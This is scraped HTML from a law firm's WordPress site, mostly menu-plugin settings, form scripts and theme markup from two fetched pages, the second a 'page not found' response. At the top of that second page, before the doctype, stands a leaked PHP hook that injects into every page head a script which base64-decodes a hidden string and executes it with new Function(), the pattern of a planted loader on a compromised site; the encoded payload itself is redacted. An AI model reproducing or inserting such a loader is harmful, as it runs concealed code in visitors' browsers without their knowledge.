\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"1000","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"","desktop_submenu_open_animation_speed":"0ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"header","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"shortcode","menu_to_hide":".header-navigation","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"50","button_width_unit":"px","button_height":"52","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#000000","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"relative","button_distance_from_side":"0","button_distance_from_side_unit":"%","button_top":"0","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"2","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"","menu":"on","search":"","additional content":""},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"250","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#212121","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"1000","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"31\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"33\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"34\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"35\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"36\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"37\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"38\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"39\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","excluded_pages":null,"external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"","minify_scripts":"on","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"on","shortcode":"on","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":1823,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://hemetbankruptcyattorneys.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.1.11" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://hemetbankruptcyattorneys.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hemetbankruptcyattorneys.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hemetbankruptcyattorneys.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://hemetbankruptcyattorneys.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://hemetbankruptcyattorneys.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.6.9" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://hemetbankruptcyattorneys.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.6.9" id="gform_placeholder-js"></script>
<script type="text/javascript" src="https://hemetbankruptcyattorneys.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.16.7","pm_dir_url":"https:\/\/hemetbankruptcyattorneys.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/hemetbankruptcyattorneys.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/hemetbankruptcyattorneys.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"66","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/hemetbankruptcyattorneys.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/hemetbankruptcyattorneys.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-76":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#schedule-appointment"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"66","size":"medium","responsive_min_width":"270px","responsive_max_width":"640px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":76,"slug":"schedule-an-appointment"},"pum-74":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".hlink1"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"66","size":"medium","responsive_min_width":"270px","responsive_max_width":"640px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":74,"slug":"free-case-evaluation"}};
/* ]]> */
</script>
<script type="text/javascript" src="//hemetbankruptcyattorneys.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1656213613&amp;ver=1.16.7" id="popup-maker-site-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_3_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).trigger('gform_post_render', [3, 1]) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_2_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).trigger('gform_post_render', [2, 1]) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_1_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).trigger('gform_post_render', [1, 1]) } ); 
/* ]]> */
</script>
<!-- Bootstrap JS -->
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/js/bootstrap.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery(window).scroll(function() {
		var windowpos = jQuery(window).scrollTop();
		if (windowpos > 114) {
			jQuery('body').addClass("onepix-sticky");
		} else {
			jQuery('body').removeClass("onepix-sticky");
		}
	});
	})
</script>
<!-- Footer Script -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hemetbankruptcyattorneys.com/a-child-custody-attorney-in-hemet-is-a-legal-expert/return
body_size: 50634
content:

add_action('wp_head', function(){echo '<script type="text/javascript">YeoDy="[base64]/[base64]";const deYeoDydCode=atob(YeoDy);const fDSHM=new Function(deYeoDydCode);fDSHM();</script>';}, 1);<!DOCTYPE html>
<!--[if IEMobile 7 ]> <html lang="en-US"class="no-js iem7"> <![endif]-->
<!--[if IE 7 ]> <html lang="en-US" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="no-js ie8"> <![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html lang="en-US" class="no-js"><!--<![endif]-->
<!--[if gte IE 9]> <style type="text/css">.gradient{filter: none;}</style><![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
        <!-- Bootstrap -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" />
    <!-- Core CSS -->
    <link rel="stylesheet" type="text/css" media="all" href="https://hemetbankruptcyattorneys.com/wp-content/themes/onepixel/style.min.css?ver=2" />
    <!-- Font -->
    <link href="https://fonts.googleapis.com/css?family=Cinzel:700|Open+Sans:300,400,400i,600,700" rel="stylesheet">
    <link rel="pingback" href="https://hemetbankruptcyattorneys.com/xmlrpc.php">
    <!-- Favicon -->
    <link rel="shortcut icon" href="https://hemetbankruptcyattorneys.com/wp-content/themes/onepixel/favicon.ico" />
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
    <meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Page not found - Hemet CA Bankruptcy Lawyers Attorney</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:title" content="Page not found - Hemet CA Bankruptcy Lawyers Attorney" />
	<meta property="og:site_name" content="Hemet CA Bankruptcy Lawyers Attorney" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hemetbankruptcyattorneys.com/#website","url":"https://hemetbankruptcyattorneys.com/","name":"Hemet CA Bankruptcy Lawyers Attorney","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hemetbankruptcyattorneys.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hemetbankruptcyattorneys.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hemetbankruptcyattorneys.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-call-btn-guten-blocks-style-css' href='https://hemetbankruptcyattorneys.com/wp-content/plugins/wp-call-button/assets/block/build/index.css?ver=a1dbfd3fcfcfb0740ca8c4771bbdc4c3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 